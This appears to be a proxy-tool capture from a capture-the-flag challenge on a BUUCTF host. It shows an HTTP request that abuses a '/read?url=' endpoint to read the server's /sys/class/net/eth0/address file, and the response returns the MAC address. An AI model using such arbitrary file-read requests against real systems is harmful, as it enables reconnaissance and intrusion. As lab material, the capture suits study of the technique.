 美化 Raw Hex
美化 Raw Hex
1 GET /read?url=/sys/class/net/eth0/address HTTP/1.1
2 Host: d4dc098e-9ff4-490b-8dab-7bb23c525e5c.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
6 Referer:
http://d4dc098e-9ff4-490b-8dab-7bb23c525e5c.node4.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: session=
eyJ1c2VybmFtZSI6eyIgYiI6ImQzZDNMV1JoZEdFPSJ9fQ.ZMZBkA.iPK4JRTL
A7vjY-Dvitdkj5c3MnU
10 Connection: close
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 30 Jul 2023 10:5
4 Content-Type: text/html; c
5 Content-Length: 18
6 Connection: close
7
8 3e:90:3d:44:c6:b8
9